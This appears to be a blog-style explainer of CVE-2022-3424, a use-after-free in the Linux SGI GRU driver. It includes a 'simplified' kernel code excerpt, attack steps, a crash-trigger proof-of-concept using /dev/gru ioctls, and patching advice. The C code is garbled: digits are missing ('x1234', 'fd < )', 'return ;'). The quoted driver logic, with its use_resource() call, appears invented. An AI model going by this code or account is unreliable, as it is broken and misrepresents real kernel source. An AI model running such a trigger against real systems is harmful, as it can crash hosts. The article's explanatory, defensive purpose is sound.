In late 2022, security researchers uncovered a critical vulnerability in the Linux kernel's SGI GRU (General Resources Unit) driver. Tracked as CVE-2022-3424, this _use-after-free_ flaw could allow local attackers to crash a system or potentially achieve privilege escalation with just basic user access. In this article, we break down how the bug works, show real code snippets, and explain why it matters. If you run Linux in sensitive environments, especially with older kernels or specialized hardware, read on!
What is the SGI GRU Driver?
First off, the SGI GRU is a hardware co-processor designed by SGI (now part of HPE). It's used for managing memory resources efficiently on certain servers running Linux. Not common in desktops, but still found in legacy HPC setups.
Where’s the Bug?
This vulnerability sits in the way the Linux kernel handles user interactions with the GRU device, specifically in the gru_file_unlocked_ioctl function. The problem? Incorrect handling of memory and resource assignments: if a failure occurs inside gru_check_chiplet_assignment, the kernel can accidentally perform a _use-after-free_—that is, something tries to use memory that’s already freed.
Let’s look at the simplified buggy logic in C (from Linux kernel source)
// In drivers/misc/sgi-gru/grufile.c
long gru_file_unlocked_ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
...
// Here's where it calls the problematic chiplet check
if (gru_check_chiplet_assignment(arg1)) {
// failure, will free or not assign resource
return -EINVAL; // or other error
}
// rest of the code assumes resource was assigned
use_resource(arg1); // <-- use after free happens here!
...
}
As you can see, after the check fails and frees resources (or skips allocation), the following code can still try to operate on them — resulting in instability. If a malicious user manages this sequence, they can crash the kernel or, in some cases, run code with elevated privileges.
(Note: Logic is simplified for clarity. See this kernel patch for the actual fix.)
Attacker needs local access: They must run code on the affected Linux system.
2. They interact with /dev/gru device: By using ioctl calls that trigger the buggy check and then subsequent operations.
3. Carefully crafted arguments: By causing the failure path, then reusing the resource in a way that results in use-after-free.
4. Exploit consequences: Either a system crash (denial of service), or, with further chaining, arbitrary code execution in kernel context.
Proof-of-Concept (PoC)
You can try this minimal PoC to check for system crash (Warning: can crash your kernel! Do NOT run on production):
#include <stdio.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <unistd.h>
#define GRU_IOCTL_SUSPICIOUS_CMD x1234 // Placeholder; actual value from the driver
int main() {
int fd = open("/dev/gru", O_RDWR);
if (fd < ) {
perror("open /dev/gru failed");
return 1;
}
// Send command that will fail chiplet assignment
ioctl(fd, GRU_IOCTL_SUSPICIOUS_CMD, xcafebabe);
// Follow-up operation (re-using the old resource)
ioctl(fd, GRU_IOCTL_SUSPICIOUS_CMD, xcafebabe); // UAF triggered here
close(fd);
return ;
}
Note: The actual ioctl numbers and details depend on your kernel version and hardware. This is for educational demonstration only.
References
- CVE-2022-3424 NVD Entry
- Linux Kernel Git Patch
- Red Hat Security Advisory
How to Stay Safe
- Patch your kernel: Upgrade to a version that includes the fix. Mainline Linux and all major vendors have patched this.
- Restrict user access: Only trusted users should access /dev/gru.
- Monitor logs for odd crashes: Unusual Oops or panic messages could be early signs of exploitation attempts.
Final Words
Although the SGI GRU driver is niche, CVE-2022-3424 is a textbook example of why careful resource management is critical in kernel development. Any use-after-free can open the door to stability issues or even a local root exploit. If your environment depends on legacy hardware or specialized drivers, regularly audit and update your Linux kernel. Stay safe!
If you need in-depth analysis or have questions about kernel security, let me know in the comments or contact me directly.
Timeline
Published on: 03/06/2023 23:15:00 UTC
Last modified on: 04/06/2023 13:15:00 UTC
